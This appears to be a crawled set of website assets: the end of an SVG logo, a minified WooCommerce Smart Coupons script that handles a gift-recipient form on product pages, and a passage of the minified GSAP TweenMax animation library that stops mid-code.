           d="m 221.19,467.99 c 3.8699,-0.0954 7.4862,2.9494 8.1024,6.7609 0.69922,3.6121 -1.3415,7.5146 -4.7051,9.0017 -3.2872,1.5514 -7.5139,0.55177 -9.7744,-2.2912 -1.401,-1.6503 -2.0047,-3.8445 -1.8853,-5.984 v -14.097 h 3.2677 v 6.6094 c 1.6649,2.1e-4 3.3302,-4.3e-4 4.9948,3.2e-4 z m 0,13.219 c 2.4818,0.0664 4.7507,-2.0174 4.9325,-4.4865 0.31135,-2.4542 -1.5078,-4.9223 -3.9368,-5.3683 -1.3432,-0.18387 -2.7076,-0.0602 -4.0606,-0.0964 h -1.9297 c 0.021,1.8627 -0.0445,3.7289 0.0376,5.5892 0.25949,2.4609 2.485,4.4103 4.957,4.362 z"
           id="path825" />
        <path
           style="fill:#ffffff"
           d="m 238.9,467.91 c 3.2725,-0.0646 6.411,2.0793 7.6222,5.1058 0.63229,1.4057 0.62343,2.963 0.60314,4.472 v 6.91 c -2.9161,-0.01 -5.8331,0.0201 -8.7487,-0.0157 -3.3523,-0.16361 -6.4178,-2.608 -7.3775,-5.8156 -0.87985,-2.7888 -0.14883,-6.0271 1.922,-8.1097 1.547,-1.6003 3.7454,-2.5681 5.9788,-2.5468 z m 4.9576,13.22 c -0.014,-1.8333 0.0294,-3.6684 -0.0241,-5.5004 -0.19325,-2.4562 -2.4685,-4.514 -4.9336,-4.4508 -2.3436,-0.0566 -4.553,1.7616 -4.9197,4.0819 -0.42957,2.2266 0.84881,4.6528 2.9737,5.4838 1.3088,0.57081 2.7544,0.33544 4.1378,0.38549 0.92196,10e-6 1.8439,10e-6 2.7659,10e-6 z"
           id="path827" />
        <path
           style="fill:#ffffff"
           d="m 265.11,467.95 c -0.007,5.0876 0.0132,10.176 -0.0101,15.263 -0.11859,4.004 -3.5594,7.6027 -7.5766,7.8119 -0.7631,0.0404 -1.5278,0.0158 -2.2917,0.0226 v -3.2677 c 1.3944,-0.007 2.8862,0.13456 4.1212,-0.65516 1.5426,-0.86529 2.523,-2.6105 2.4882,-4.3753 -2.8966,2.3356 -7.3871,2.2143 -10.204,-0.19651 -2.0523,-1.6568 -3.1738,-4.322 -3.0154,-6.9447 v -7.6578 h 3.2677 c 0.015,2.9107 -0.0307,5.8234 0.0241,8.7328 0.17752,2.3961 2.314,4.4238 4.7151,4.4811 2.4332,0.18697 4.7752,-1.7026 5.1382,-4.1097 0.14646,-1.44 0.0425,-2.8946 0.0738,-4.3411 v -4.7632 c 1.0896,-7e-5 2.1792,-1.4e-4 3.2689,-2.1e-4 z"
           id="path829" />
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0
body_size: 2950
content:
/**
 * Product Page Gift Form Minified JavaScript
 *
 * Handles the gift certificate receiver form on product pages.
 * Requires wp_localize_script with object 'wcScProductPageGiftForm'.
 *
 * @package woocommerce-smart-coupons
 */
!function(){"use strict";function e(){const e=document.querySelector(".wc-sc-product-page-gift-form");if(!e)return;const t="undefined"!=typeof wcScProductPageGiftForm?wcScProductPageGiftForm:{},n=t.ajaxUrl||"",c=t.ajaxNonce||"",i=t.datepickerOptions||{},s=t.i18n||{},r=JSON.parse(e.getAttribute("data-coupons")||"[]"),a="yes"===e.getAttribute("data-schedule-enabled"),o=e.querySelector("#wc_sc_product_gift_form_accordions"),d=e.getAttribute("data-accordion-state")||"collapsed",l=JSON.parse(e.getAttribute("data-session-data")||"{}"),u=parseInt(e.getAttribute("data-product-id"),10)||0,_=e.getAttribute("data-currency-symbol")||"$",g=e.getAttribute("data-currency-position")||"left",f=parseInt(e.getAttribute("data-price-decimals"),10)||2,m=e.getAttribute("data-price-decimal-sep")||".",p=e.getAttribute("data-price-thousand-sep")||",";let h=null;const v=function(){const e=["input.qty",'input[name="quantity"]','form.cart input[type="number"][name*="quantity"]',"form.cart .quantity input",'.quantity input[type="number"]'];for(const t of e){const e=document.querySelector(t);if(e)return e}return null};h=v();let y=h&&h.value&&parseInt(h.value,10)||1;const w=()=>{const t={wc_sc_schedule_gift_sending:Array.from(e.querySelectorAll(".wc-sc-person-schedule-toggle")).some((e=>e.checked))?"yes":"no",gift_receiver_email:{},gift_receiver_message:{},gift_sending_date_time:{}};return["gift_receiver_email","gift_receiver_message","gift_sending_date_time"].forEach((n=>{e.querySelectorAll("."+n).forEach((e=>{const c=(e=>{const t=e.match(/\[(\d+)\]\[(\d+)\]/);return t?{couponId:parseInt(t[1],10),personIndex:parseInt(t[2],10)}:null})(e.name);c&&(t[n][c.couponId]||(t[n][c.couponId]={}),t[n][c.couponId][c.personIndex]=e.value?e.value.trim():"")}))})),t};function S(){return new Promise(((e,t)=>{const i=w(),r=new URLSearchParams;r.append("wc_sc_schedule_gift_sending",i.wc_sc_schedule_gift_sending||"no");new Set([...Object.keys(i.gift_receiver_email),...Object.keys(i.gift_receiver_message),...Object.keys(i.gift_sending_date_time)]).forEach((e=>{const t=parseInt(e,10);if(isNaN(t))return;const n=new Set;["gift_receiver_email","gift_receiver_message","gift_sending_date_time"].forEach((t=>{i[t][e]&&Object.keys(i[t][e]).forEach((e=>n.add(parseInt(e,10))))})),n.forEach((n=>{if(isNaN(n))return;const c=(i.gift_receiver_email[e]&&i.gift_receiver_email[e][n]||"").trim(),s=(i.gift_receiver_message[e]&&i.gift_receiver_message[e][n]||"").trim(),a=(i.gift_sending_date_time[e]&&i.gift_sending_date_time[e][n]||"").trim();c&&(r.append(`gift_receiver_email[${t}][${n}]`,c),r.append(`gift_receiver_message[${t}][${n}]`,s),r.append(`gift_sending_date_time[${t}][${n}]`,a))}))}));const a=new URLSearchParams;a.append("action","wc_sc_save_product_page_coupon_receiver_details"),a.append("security",c),a.append("product_id",u),a.append("data",r.toString()),fetch(n,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:a.toString()}).then((e=>{if(!e.ok)throw new Error("HTTP error: "+e.status);return e.json()})).then((n=>{"yes"===n.success?(["gift_receiver_email","gift_receiver_message","gift_sending_date_time"].forEach((e=>{l[e]||(l[e]={}),Object.keys(i[e]).forEach((t=>{l[e][t]||(l[e][t]={}),Object.assign(l[e][t],i[e][t])}))})),i.wc_sc_schedule_gift_sending&&(l.wc_sc_schedule_gift_sending=i.wc_sc_schedule_gift_sending),e(n)):t(new Error((s.sessionSaveFailed||"Session save failed")+": "+(n.message||s.unknownError||"Unknown error")))})).catch(t)}))}const E=e=>e?document.createElement("div").appendChild(document.createTextNode(e)).parentNode.innerHTML:"";function b(e){if(!e||isNaN(e)||e<=0)return"";const t=parseFloat(e).toFixed(f).split(".");t[0]=t[0].replace(/\B(?=(\d{3})+(?!\d))/g,p);const n=t.join(m),c={left:_+n,right:n+_,left_space:_+" "+n,right_space:n+" "+_};return'<span class="woocommerce-Price-amount amount"><bdi>'+E(c[g]||c.left)+"</bdi></span>"}const q=()=>{const e=document.querySelector("#credit_called")?.value,t=parseFloat(e);return!isNaN(t)&&t>0?t:0};function $(){const t=q();e.querySelectorAll(".wc-sc-gift-item").forEach((e=>{const n=e.getAttribute("data-coupon-id");if(!n)return;const c=r.find((e=>String(e.id)===String(n)));if(!c)return;if(!c.uses_credit_called)return;let i=e.querySelector(".amount");const a=e.querySelector(".email_amount");if(a)if(t>0){const e=b(t);if(e){const t=(s.send||"Send")+" "+E(c.formatted_text)+" "+(s.of||"of")+" "+e;if(!i){i=document.createElement("div"),i.className="amount";const e=a.querySelector(".email");e?a.insertBefore(i,e):a.appendChild(i)}i.innerHTML=t,i.style.display=""}}else i&&(i.innerHTML="",i.style.display="none")}))}function T(e,t={}){if(!o||!r||0===r.length)return null;const n=document.createElement("div");n.className="wc-sc-gift-accordion",n.setAttribute("data-person-index",e);const c=document.createElement("div");c.className="wc-sc-gift-accordion-header";let i="";const l="yes"===t.wc_sc_schedule_gift_sending;a&&(i=`<div class="wc-sc-schedule-toggle-wrapper">\n\t\t\t\t<label class="wc-sc-toggle-check">\n\t\t\t\t\t<input type="checkbox" class="wc-sc-toggle-check-input wc-sc-person-schedule-toggle" data-person-index="${e}" ${l?"checked":""} />\n\t\t\t\t\t<span class="wc-sc-toggle-check-text"></span>\n\t\t\t\t</label>\n\t\t\t</div>`),c.innerHTML=`<span class="wc-sc-accordion-title">${s.giftToPerson||"GIFT to person"} ${e+1}</span>${i}<span class="accordion-toggle">${"expanded"===d?"−":"+"}</span>`;const u=document.createElement("div");return u.className="wc-sc-gift-accordion-content","expanded"===d&&u.classList.add("expanded"),r.forEach((n=>{const c=function(e,t,n={},c=!1){const i=document.createElement("div");i.className="wc-sc-gift-item",i.setAttribute("data-coupon-id",e.id),i.setAttribute("data-person-index",t);const r=`gift_receiver_email[${e.id}][${t}]`,o=`gift_receiver_message[${e.id}][${t}]`,d=`gift_sending_date_time[${e.id}][${t}]`,l=c=>n[c]?.[e.id]?.[t]?E(String(n[c][e.id][t])):"",u=l("gift_receiver_email"),_=l("gift_receiver_message"),g=l("gift_sending_date_time");let f="";if(e.uses_credit_called){const t=q();if(t>0){const n=b(t);n&&(f=(s.send||"Send")+" "+E(e.formatted_text)+" "+(s.of||"of")+" "+n)}}else f=(s.send||"Send")+" "+E(e.formatted_text)+" "+(s.of||"of")+" "+e.formatted_amount;const m=`<div class="email_amount">\n\t\t\t\t${f?`<div class="amount">${f}</div>`:""}\n\t\t\t\t<div class="email"><input class="gift_receiver_email" type="text" placeholder="${s.enterRecipientEmail||"Enter recipient e-mail address"}..." name="${r}" value="${u}" /></div>\n\t\t\t</div>`,p=`<div class="message_row">\n\t\t\t\t<div class="sc_message"><textarea placeholder="${s.writeMessage||"Write a message"}..." class="gift_receiver_message" name="${o}" cols="50" rows="5">${_}</textarea></div>\n\t\t\t</div>`;let h="";a&&(h=`<div class="email_sending_date_time_wrapper" style="${c?"":"display:none;"}">\n\t\t\t\t\t<input class="gift_sending_date_time" type="text" placeholder="${s.pickDeliveryDateTime||"Pick a delivery date & time"}..." name="${d}" value="${g}" autocomplete="off" style="position: relative; z-index: 99997;"/>\n\t\t\t\t</div>`);return i.innerHTML=`<div class="form_table">${m}${h}${p}</div>`,i}(n,e,t,l);c&&u.appendChild(c)})),n.appendChild(c),n.appendChild(u),o.appendChild(n),setTimeout((()=>{const e=n.querySelector(".wc-sc-person-schedule-toggle");if(e){n.querySelectorAll(".email_sending_date_time_wrapper").forEach((t=>{t.style.display=e.checked?"block":"none"}))}}),0),n}const k=(e,t)=>{const n=e.querySelector(".wc-sc-gift-accordion-content"),c=e.querySelector(".accordion-toggle");n&&n.classList.toggle("expanded",t),c&&(c.textContent=t?"−":"+")};function L(){if(o&&!(y<=0)){o.innerHTML="";for(let e=0;e<y;e++)T(e,l);!function(){const t=()=>{if("undefined"==typeof jQuery||!jQuery.fn.datetimepicker)return void setTimeout(t,100);const n=Object.assign({},i);n.isRTL=!("undefined"==typeof wp||!wp.i18n||!wp.i18n.isRTL)&&wp.i18n.isRTL(),e.querySelectorAll(".gift_sending_date_time:not(.hasDatepicker)").forEach((e=>{jQuery(e).datetimepicker(n)}))};setTimeout(t,300)}(),setTimeout($,100)}}h||(h=v()),function(){const t=document.querySelector("#credit_called");if(t){let e;const n=()=>{clearTimeout(e),e=setTimeout($,300)};t.addEventListener("input",n),t.addEventListener("change",n),setTimeout($,500)}let i;const s=e=>{(e=parseInt(e,10)||0)<0||e===y||S().then((()=>{const t=y;y=e,h&&h.value!=e&&(h.value=e),L();if(o.querySelectorAll(".wc-sc-gift-accordion").forEach((e=>k(e,!1))),e>t){const t=o.querySelector(`.wc-sc-gift-accordion[data-person-index="${e-1}"]`);t&&k(t,!0)}setTimeout((()=>S().catch((()=>{}))),100)})).catch((()=>{y=e,L()}))},r=()=>{if(h||(h=v()),!h)return;const e=function(){clearTimeout(i),i=setTimeout((()=>s(this.value)),300)};h.addEventListener("change",e),h.addEventListener("input",e),document.querySelectorAll(".quantity .plus, .quantity .minus, .qty-button").forEach((e=>{e.addEventListener("click",(()=>{setTimeout((()=>{const e=v();e&&e.value&&(h=e,s(e.value))}),100)}))}))};let a;h?r():setTimeout(r,500),o.addEventListener("change",(t=>{if(!t.target.classList.contains("wc-sc-person-schedule-toggle"))return;const n=t.target.checked;l.wc_sc_schedule_gift_sending=Array.from(e.querySelectorAll(".wc-sc-person-schedule-toggle")).some((e=>e.checked))?"yes":"no";const c=t.target.closest(".wc-sc-gift-accordion");c&&c.querySelectorAll(".email_sending_date_time_wrapper").forEach((e=>{e.style.display=n?"block":"none"})),S().catch((()=>{}))})),o.addEventListener("click",(e=>{if(e.target.closest(".wc-sc-schedule-toggle-wrapper")||e.target.closest(".wc-sc-toggle-check"))return;const t=e.target.closest(".wc-sc-gift-accordion-header");if(t){const e=t.parentElement,n=e.querySelector(".wc-sc-gift-accordion-content").classList.contains("expanded");k(e,!n)}}));const d=()=>{clearTimeout(a),a=setTimeout((()=>S().catch((()=>{}))),500)};e.addEventListener("blur",(e=>{e.target.matches(".gift_receiver_email, .gift_receiver_message, .gift_sending_date_time")&&d()}),!0),e.addEventListener("input",(e=>{e.target.matches(".gift_receiver_email, .gift_receiver_message, .gift_sending_date_time")&&d()}),!0);const _=e.closest("form.cart");if(_){_.addEventListener("submit",(()=>{const e=w();let t="wc_sc_schedule_gift_sending="+encodeURIComponent(e.wc_sc_schedule_gift_sending||"no");["gift_receiver_email","gift_receiver_message","gift_sending_date_time"].forEach((n=>{Object.keys(e[n]).forEach((c=>{Object.keys(e[n][c]).forEach((i=>{const s=e[n][c][i];s&&s.trim()&&(t+="&"+n+"["+c+"]["+i+"]="+encodeURIComponent(s.trim()))}))}))}));const i=new XMLHttpRequest;i.open("POST",n,!1),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send("action=wc_sc_save_product_page_coupon_receiver_details&security="+c+"&product_id="+u+"&data="+encodeURIComponent(t))}),!0);let t=!1;const i=()=>{t||(e.querySelectorAll(".gift_receiver_email, .gift_receiver_message, .gift_sending_date_time").forEach((e=>e.value="")),e.querySelectorAll(".wc-sc-person-schedule-toggle").forEach((e=>e.checked=!1)),e.querySelectorAll(".email_sending_date_time_wrapper").forEach((e=>e.style.display="none")),t=!0)};document.body.addEventListener("added_to_cart",i),"undefined"!=typeof jQuery&&jQuery(document.body).on("added_to_cart",i)}}(),L()}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()}();

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/lib.js
body_size: 185959
content:
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var t,e,i,n,r,s,o,a,l,h,c,u,f,d,p,g;_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},r=function(t,e,i){var n,r,s=t.cycle;for(n in s)r=s[n],t[n]="function"==typeof r?r(i,e[i]):r[i%r.length];delete t.cycle},s=function(t,e,n){i.call(this,t,e,n),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=s.prototype.render},o=1e-10,a=i._internals,l=a.isSelector,h=a.isArray,c=s.prototype=i.to({},.1,{}),u=[];s.version="1.19.0",c.constructor=s,c.kill()._gc=!1,s.killTweensOf=s.killDelayedCallsTo=i.killTweensOf,s.getTweensOf=i.getTweensOf,s.lagSmoothing=i.lagSmoothing,s.ticker=i.ticker,s.render=i.render,c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},c.updateTo=function(t,e){var n,r=this.ratio,s=this.vars.immediateRender||t.immediateRender;for(n in e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),t)this.vars[n]=t[n];if(this._initted||s)if(e)this._initted=!1,s&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||s)for(var a,l=1/(1-r),h=this._firstPT;h;)a=h.s+h.c,h.c*=l,h.s=a-h.c,h=h._next;return this},c.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var n,r,s,l,h,c,u,f,d=this._dirty?this.totalDuration():this._totalDuration,p=this._time,g=this._totalTime,v=this._cycle,m=this._duration,_=this._rawPrevTime;if(t>=d-1e-7?(this._totalTime=d,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=m,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===m&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>_||0>=t&&t>=-1e-7||_===o&&"isPause"!==this.data)&&_!==t&&(i=!0,_>o&&(r="onReverseComplete")),this._rawPrevTime=f=!e||t||_===t?t:o)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==g||0===m&&_>0)&&(r="onReverseComplete",n=this._reversed),0>t&&(this._active=!1,0===m&&(this._initted||!this.vars.lazy||i)&&(_>=0&&(i=!0),this._rawPrevTime=f=!e||t||_===t?t:o)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=m+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&t>=g&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=m-this._time),this._time>m?this._time=m:this._time<0&&(this._time=0)),this._easeType?(h=this._time/m,c=this._easeType,u=this._easePower,(1===c||3===c&&h>=.5)&&(h=1-h),3===c&&(h*=2),1===u?h*=h:2===u?h*=h*h:3===u?h*=h*h*h:4===u&&(h*=h*h*h*h),1===c?this.ratio=1-h:2===c?this.ratio=h:this._time/m<.5?this.ratio=h/2:this.ratio=1-h/2):this.ratio=this._ease.getRatio(this._time/m)),p!==this._time||i||v!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=g,this._rawPrevTime=_,this._cycle=v,a.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/m):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&t>=0&&(this._active=!0),0===g&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===m)&&(e||this._callback("onStart"))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==g||r)&&this._callback("onUpdate")),this._cycle!==v&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===m&&this._rawPrevTime===o&&f!==o&&(this._rawPrevTime=0))}else g!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},s.to=function(t,e,i){return new s(t,e,i)},s.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new s(t,e,i)},s.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new s(t,e,n)},s.staggerTo=s.allTo=function(t,e,o,a,c,f,d){a=a||0;var p,g,v,m,_=0,y=[],b=function(){o.onComplete&&o.onComplete.apply(o.onCompleteScope||this,arguments),c.apply(d||o.callbackScope||this,f||u)},w=o.cycle,x=o.startAt&&o.startAt.cycle;for(h(t)||("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=n(t))),t=t||[],0>a&&((t=n(t)).reverse(),a*=-1),p=t.length-1,v=0;p>=v;v++){for(m in g={},o)g[m]=o[m];if(w&&(r(g,t,v),null!=g.duration&&(e=g.duration,delete g.duration)),x){for(m in x=g.startAt={},o.startAt)x[m]=o.startAt[m];r(g.startAt,t,v)}g.delay=_+(g.delay||0),v===p&&c&&(g.onComplete=b),y[v]=new s(t[v],e,g),_+=a}return y},s.staggerFrom=s.allFrom=function(t,e,i,n,r,o,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,s.staggerTo(t,e,i,n,r,o,a)},s.staggerFromTo=s.allFromTo=function(t,e,i,n,r,o,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,s.staggerTo(t,e,n,r,o,a,l)},s.delayedCall=function(t,e,i,n,r){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:r,overwrite:0})},s.set=function(t,e){return new s(t,0,e)},s.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var f=function(t,e){for(var n=[],r=0,s=t._first;s;)s instanceof i?n[r++]=s:(e&&(n[r++]=s),r=(n=n.concat(f(s,e))).length),s=s._next;return n},d=s.getAllTweens=function(e){return f(t._rootTimeline,e).concat(f(t._rootFramesTimeline,e))};s.killAll=function(t,i,n,r){null==i&&(i=!0),null==n&&(n=!0);var s,o,a,l=d(0!=r),h=l.length,c=i&&n&&r;for(a=0;h>a;a++)o=l[a],(c||o instanceof e||(s=o.target===o.vars.onComplete)&&n||i&&!s)&&(t?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},s.killChildTweensOf=function(t,e){if(null!=t){var r,o,c,u,f,d=a.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=n(t)),h(t))for(u=t.length;--u>-1;)s.killChildTweensOf(t[u],e);else{for(c in r=[],d)for(o=d[c].target.parentNode;o;)o===t&&(r=r.concat(d[c].tweens)),o=o.parentNode;for(f=r.length,u=0;f>u;u++)e&&r[u].totalTime(r[u].totalDuration()),r[u]._enabled(!1,!1)}}};var p=function(t,i,n,r){i=!1!==i,n=!1!==n;for(var s,o,a=d(r=!1!==r),l=i&&n&&r,h=a.length;--h>-1;)o=a[h],(l||o instanceof e||(s=o.target===o.vars.onComplete)&&n||i&&!s)&&o.paused(t)};return s.pauseAll=function(t,e,i){p(!0,t,e,i)},s.resumeAll=function(t,e,i){p(!1,t,e,i)},s.globalTimeScale=function(e){var n=t._rootTimeline,r=i.ticker.time;return arguments.length?(e=e||o,n._startTime=r-(r-n._startTime)*n._timeScale/e,n=t._rootFramesTimeline,r=i.ticker.frame,n._startTime=r-(r-n._startTime)*n._timeScale/e,n._timeScale=t._rootTimeline._timeScale=e,e):n._timeScale},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},c.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},s},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,n,r=this.vars;for(n in r)i=r[n],l(i)&&-1!==i.join("").indexOf("{self}")&&(r[n]=this._swapSelfInParams(i));l(r.tweens)&&this.add(r.tweens,0,r.align,r.stagger)},r=1e-10,s=i._internals,o=n._internals={},a=s.isSelector,l=s.isArray,h=s.lazyTweens,c=s.lazyRender,u=_gsScope._gsDefine.globals,f=function(t){var e,i={};for(e in t)i[e]=t[e];return i},d=function(t,e,i){var n,r,s=t.cycle;for(n in s)r=s[n],t[n]="function"==typeof r?r.call(e[i],i):r[i%r.length];delete t.cycle},p=o.pauseCallback=function(){},g=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},v=n.prototype=new e;return n.version="1.19.0",v.constructor=n,v.kill()._gc=v._forcingPlayhead=v._hasPause=!1,v.to=function(t,e,n,r){var s=n.repeat&&u.TweenMax||i;return e?this.add(new s(t,e,n),r):this.set(t,n,r)},v.from=function(t,e,n,r){return this.add((n.repeat&&u.TweenMax||i).from(t,e,n),r)},v.fromTo=function(t,e,n,r,s){var o=r.repeat&&u.TweenMax||i;return e?this.add(o.fromTo(t,e,n,r),s):this.set(t,r,s)},v.staggerTo=function(t,e,r,s,o,l,h,c){var u,p,v=new n({onComplete:l,onCompleteParams:h,callbackScope:c,smoothChildTiming:this.smoothChildTiming}),m=r.cycle;for("string"==typeof t&&(t=i.selector(t)||t),a(t=t||[])&&(t=g(t)),0>(s=s||0)&&((t=g(t)).reverse(),s*=-1),p=0;p<t.length;p++)(u=f(r)).startAt&&(u.startAt=f(u.startAt),u.startAt.cycle&&d(u.startAt,t,p)),m&&(d(u,t,p),null!=u.duration&&(e=u.duration,delete u.duration)),v.to(t[p],e,u,p*s);return this.add(v,o)},v.staggerFrom=function(t,e,i,n,r,s,o,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,r,s,o,a)},v.staggerFromTo=function(t,e,i,n,r,s,o,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,r,s,o,a,l)},v.call=function(t,e,n,r){return this.add(i.delayedCall(0,t,e,n),r)},v.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var r,s,o=new n(t),a=o._timeline;for(null==e&&(e=!0),a._remove(o,!0),o._startTime=0,o._rawPrevTime=o._time=o._totalTime=a._time,r=a._first;r;)s=r._next,e&&r instanceof i&&r.target===r.vars.onComplete||o.add(r,r._startTime-r._delay),r=s;return a.add(o,0),o},v.add=function(r,s,o,a){var h,c,u,f,d,p;if("number"!=typeof s&&(s=this._parseTimeOrLabel(s,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r.push&&l(r)){for(o=o||"normal",a=a||0,h=s,c=r.length,u=0;c>u;u++)l(f=r[u])&&(f=new n({tweens:f})),this.add(f,h),"string"!=typeof f&&"function"!=typeof f&&("sequence"===o?h=f._startTime+f.totalDuration()/f._timeScale:"start"===o&&(f._startTime-=f.delay())),h+=a;return this._uncache(!0)}if("string"==typeof r)return this.addLabel(r,s);if("function"!=typeof r)throw"Cannot add "+r+" into the timeline; it is not a tween, timeline, function, or string.";r=i.delayedCall(0,r)}if(e.prototype.add.call(this,r,s),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(p=(d=this).rawTime()>r._startTime;d._timeline;)p&&d._timeline.smoothChildTiming?d.totalTime(d._totalTime,!0):d._gc&&d._enabled(!0,!1),d=d._timeline;return this},v.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&l(e)){for(var n=e.length;--n>-1;)this.remove(e[n]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},v._remove=function(t,i){e.prototype._remove.call(this,t,i);var n=this._last;return n?this._time>n._startTime+n._totalDuration/n._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},v.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},v.insert=v.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},v.appendMultiple=function(t,e,i,n){return 